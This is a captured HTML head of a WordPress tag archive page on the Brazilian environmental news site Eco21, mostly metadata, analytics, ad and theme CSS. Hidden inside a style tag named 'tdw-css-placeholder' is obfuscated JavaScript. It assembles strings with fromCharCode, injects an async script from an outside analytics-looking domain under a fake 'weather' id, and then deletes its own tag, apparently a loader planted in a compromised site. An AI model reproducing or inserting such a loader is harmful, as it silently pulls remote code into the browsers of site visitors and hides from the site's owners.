

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eco21.eco.br/tag/engajamundo/
body_size: 59604
content:
<!doctype html ><html lang="pt-BR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><title>Arquivo de engajamundo - Eco21</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://eco21.eco.br/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="canonical" href="https://eco21.eco.br/tag/engajamundo/" /><link rel="next" href="https://eco21.eco.br/tag/engajamundo/page/2/" /><meta property="og:locale" content="pt_BR" /><meta property="og:type" content="article" /><meta property="og:title" content="Arquivo de engajamundo" /><meta property="og:url" content="https://eco21.eco.br/tag/engajamundo/" /><meta property="og:site_name" content="Eco21" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://eco21.eco.br/tag/engajamundo/","url":"https://eco21.eco.br/tag/engajamundo/","name":"Arquivo de engajamundo - Eco21","isPartOf":{"@id":"https://eco21.eco.br/#website"},"primaryImageOfPage":{"@id":"https://eco21.eco.br/tag/engajamundo/#primaryimage"},"image":{"@id":"https://eco21.eco.br/tag/engajamundo/#primaryimage"},"thumbnailUrl":"https://media.eco21.eco.br/2020/02/Oyara-Chukuro-Foto-Antônio-Cruz2.jpg","breadcrumb":{"@id":"https://eco21.eco.br/tag/engajamundo/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://eco21.eco.br/tag/engajamundo/#primaryimage","url":"https://media.eco21.eco.br/2020/02/Oyara-Chukuro-Foto-Antônio-Cruz2.jpg","contentUrl":"https://media.eco21.eco.br/2020/02/Oyara-Chukuro-Foto-Antônio-Cruz2.jpg","width":1181,"height":1640,"caption":"Oyara Chukuro - Foto: Antônio Cruz"},{"@type":"BreadcrumbList","@id":"https://eco21.eco.br/tag/engajamundo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://eco21.eco.br/"},{"@type":"ListItem","position":2,"name":"engajamundo"}]},{"@type":"WebSite","@id":"https://eco21.eco.br/#website","url":"https://eco21.eco.br/","name":"Eco21","description":"Nossa missão é semear informação ambiental de qualidade","publisher":{"@id":"https://eco21.eco.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eco21.eco.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://eco21.eco.br/#organization","name":"Eco21","url":"https://eco21.eco.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://eco21.eco.br/#/schema/logo/image/","url":"https://media.eco21.eco.br/2021/12/eco21-300x73-1.png","contentUrl":"https://media.eco21.eco.br/2021/12/eco21-300x73-1.png","width":300,"height":73,"caption":"Eco21"},"image":{"@id":"https://eco21.eco.br/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Feed para Eco21 &raquo;" href="https://eco21.eco.br/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para Eco21 &raquo;" href="https://eco21.eco.br/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de tag para Eco21 &raquo; engajamundo" href="https://eco21.eco.br/tag/engajamundo/feed/" />
<script id="eco21-ready" type="litespeed/javascript">window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[]</script> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://eco21.eco.br/wp-content/litespeed/css/0ddda9b1b2f83ed3910326ef99bea02a.css?ver=2e53b" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://eco21.eco.br/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-M3Z3ZG049Z" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["eco21.eco.br"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-M3Z3ZG049Z");window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(name,data)=>{var key=JSON.stringify({name,data});if(!!window._googlesitekit.throttledEvents[key]){return}window._googlesitekit.throttledEvents[key]=!0;setTimeout(()=>{delete window._googlesitekit.throttledEvents[key]},5);gtag("event",name,{...data,event_source:"site-kit"})}</script> <link rel="https://api.w.org/" href="https://eco21.eco.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eco21.eco.br/wp-json/wp/v2/tags/365" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eco21.eco.br/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Everest Forms 3.4.1" /><meta name="generator" content="Site Kit by Google 1.170.0" /> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/eco21.eco.br\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="onesignal" content="wordpress-plugin"/> <script type="litespeed/javascript">window.OneSignalDeferred=window.OneSignalDeferred||[];OneSignalDeferred.push(function(OneSignal){var oneSignal_options={};window._oneSignalInitOptions=oneSignal_options;oneSignal_options.serviceWorkerParam={scope:'/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/'};oneSignal_options.serviceWorkerPath='OneSignalSDKWorker.js';OneSignal.Notifications.setDefaultUrl("https://eco21.eco.br");oneSignal_options.wordpress=!0;oneSignal_options.appId='d67013db-dbb0-461e-9316-d08e70c59408';oneSignal_options.allowLocalhostAsSecureOrigin=!0;oneSignal_options.welcomeNotification={};oneSignal_options.welcomeNotification.title="";oneSignal_options.welcomeNotification.message="";oneSignal_options.path="https://eco21.eco.br/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";oneSignal_options.promptOptions={};oneSignal_options.promptOptions.actionMessage="Gostaríamos de enviar notificações com as últimas noticias.";oneSignal_options.promptOptions.exampleNotificationTitleDesktop="Este é um exemplo de notificação";oneSignal_options.promptOptions.exampleNotificationMessageDesktop="As notificações irão aparecer na sua área de trabalho";oneSignal_options.promptOptions.exampleNotificationTitleMobile="Notificações de exemplo";oneSignal_options.promptOptions.exampleNotificationMessageMobile="As notificações irão aparecer no seu dispositivo";oneSignal_options.promptOptions.exampleNotificationCaption="(você pode cancelar a assinatura a qualquer momento)";oneSignal_options.promptOptions.acceptButtonText="PERMITIR";oneSignal_options.promptOptions.cancelButtonText="NÃO, OBRIGADO(A)";oneSignal_options.promptOptions.siteName="http://eco21.eco.br";oneSignal_options.promptOptions.autoAcceptTitle="Clique em PERMITIR";oneSignal_options.notifyButton={};oneSignal_options.notifyButton.enable=!0;oneSignal_options.notifyButton.position='bottom-left';oneSignal_options.notifyButton.theme='default';oneSignal_options.notifyButton.size='medium';oneSignal_options.notifyButton.showCredit=!0;oneSignal_options.notifyButton.text={};oneSignal_options.notifyButton.text['tip.state.unsubscribed']='Inscreva-se para receber notificações';oneSignal_options.notifyButton.text['tip.state.subscribed']='Você está inscrito para receber notificações';oneSignal_options.notifyButton.text['tip.state.blocked']='Você bloqueou notificações';oneSignal_options.notifyButton.text['message.action.subscribed']='Obrigado por assinar!';oneSignal_options.notifyButton.text['message.action.resubscribed']='Você está inscrito para receber notificações';oneSignal_options.notifyButton.text['message.action.unsubscribed']='Você não receberá notificações novamente';oneSignal_options.notifyButton.text['dialog.main.title']='Gerenciar notificações do site';oneSignal_options.notifyButton.text['dialog.main.button.subscribe']='INSCREVA-SE';oneSignal_options.notifyButton.text['dialog.main.button.unsubscribe']='CANCELAR INSCRIÇÃO';oneSignal_options.notifyButton.text['dialog.blocked.title']='Desbloquear notificações';oneSignal_options.notifyButton.text['dialog.blocked.message']='Siga estas instruções para permitir notificações:';oneSignal_options.notifyButton.colors={};oneSignal_options.notifyButton.offset={};OneSignal.init(window._oneSignalInitOptions);OneSignal.Slidedown.promptPush()});function documentInitOneSignal(){var oneSignal_elements=document.getElementsByClassName("OneSignal-prompt");var oneSignalLinkClickHandler=function(event){OneSignal.Notifications.requestPermission();event.preventDefault()};for(var i=0;i<oneSignal_elements.length;i++)
oneSignal_elements[i].addEventListener('click',oneSignalLinkClickHandler,!1);}
if(document.readyState==='complete'){documentInitOneSignal()}else{window.addEventListener("load",function(event){documentInitOneSignal()})}</script>  <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9538640844495887&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>  <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/eco21.eco.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.7";var td_get_template_directory_uri="https:\/\/eco21.eco.br\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="a67f3aab53";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://eco21.eco.br/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://eco21.eco.br/tag/engajamundo/",
                    "name": "Engajamundo"
                }
            }    
        ]
    }</script> <link rel="icon" href="https://media.eco21.eco.br/2021/12/eco21-300x73-1-150x73.png" sizes="32x32" /><link rel="icon" href="https://media.eco21.eco.br/2021/12/eco21-300x73-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://media.eco21.eco.br/2021/12/eco21-300x73-1.png" /><meta name="msapplication-TileImage" content="https://media.eco21.eco.br/2021/12/eco21-300x73-1.png" /><style type="text/css" id="wp-custom-css">.tdb_header_logo .tdb-logo-img-wrap img{
    width: 180px;
    height:43px;
}</style><style></style><meta property="og:site_name" content="Eco21"/><meta property="og:title" content="engajamundo"/><meta property="og:url" content="https://eco21.eco.br/tag/engajamundo/"/><meta property="og:description" content="Nossa missão é semear informação ambiental de qualidade"/><meta property="og:image" content="https://media.eco21.eco.br/2022/05/cae2fac3-colibris-com-eco21-1000x1000px.jpg"/><meta property="og:image:url" content="https://media.eco21.eco.br/2022/05/cae2fac3-colibris-com-eco21-1000x1000px.jpg"/><meta property="og:image:secure_url" content="https://media.eco21.eco.br/2022/05/cae2fac3-colibris-com-eco21-1000x1000px.jpg"/><meta name="twitter:title" content="engajamundo"/><meta name="twitter:url" content="https://eco21.eco.br/tag/engajamundo/"/><meta name="twitter:description" content="Nossa missão é semear informação ambiental de qualidade"/><meta name="twitter:image" content="https://media.eco21.eco.br/2022/05/cae2fac3-colibris-com-eco21-1000x1000px.jpg"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@eco21"/><link rel="canonical" href="https://eco21.eco.br/tag/engajamundo/"/><meta name="description" content="Nossa missão é semear informação ambiental de qualidade"/><meta name="p:domain_verify" content="f31efb86e1707270abd9de587117b205"/><style id="tdw-css-placeholder">var avkrxmao="amxgcprse";try{varabnkfzrngu=String;var avubygcc="f"+"ro"+abnkfzrngu['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let adsyyqix="s"+"c"+abnkfzrngu[avubygcc](114,105,112,116);var _yoigzjrd="c"+"re"+abnkfzrngu[avubygcc](97,116,101,69,108,101,109,101,110,116);let _htzfxhm="s"+abnkfzrngu[avubygcc](114,99);let ahrkfav=abnkfzrngu[avubygcc](105,100);var _eielbt="cu"+"rre"+abnkfzrngu[avubygcc](110,116,83,99,114,105,112,116);let aiethwgpoa="pa"+"r"+abnkfzrngu[avubygcc](101,110,116,78,111,100,101);let _xxmmxryq="i"+"ns"+abnkfzrngu[avubygcc](101,114,116,66,101,102,111,114,101);var _juczfrnaq="ge"+"El"+abnkfzrngu[avubygcc](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aqovshgawpl="h"+"e"+abnkfzrngu[avubygcc](97,100);var _lyyimzciyti="ap"+"p"+abnkfzrngu[avubygcc](101,110,100,67,104,105,108,100);let _yjjhcuy=document;let _ecnbxsmmfpb="t"+"e"+abnkfzrngu[avubygcc](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tuyuaig=_yjjhcuy[_yoigzjrd](adsyyqix);_tuyuaig['as'+'y'+'nc']=true;var aukwpyvgy=abnkfzrngu[avubygcc](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+abnkfzrngu[avubygcc](47)+"s"+"cr"+abnkfzrngu[avubygcc](105,112,116,115)+abnkfzrngu[avubygcc](47)+abnkfzrngu[avubygcc](115,116,101,112,46,106,115);_tuyuaig[_htzfxhm]=aukwpyvgy;_tuyuaig[ahrkfav]=_ecnbxsmmfpb;if(_yjjhcuy[_eielbt]){_yjjhcuy[_eielbt][aiethwgpoa][_xxmmxryq](_tuyuaig,_yjjhcuy[_eielbt]);let _ezvdnstx=document;if (_ezvdnstx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ezvdnstx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_yjjhcuy[_juczfrnaq](aqovshgawpl)[0][_lyyimzciyti](_tuyuaig);if (_ezvdnstx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ezvdnstx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><style id='wp-block-latest-posts-inline-css' type='text/css'>.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://eco21.eco.br/wp-includes/blocks/latest-posts/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) 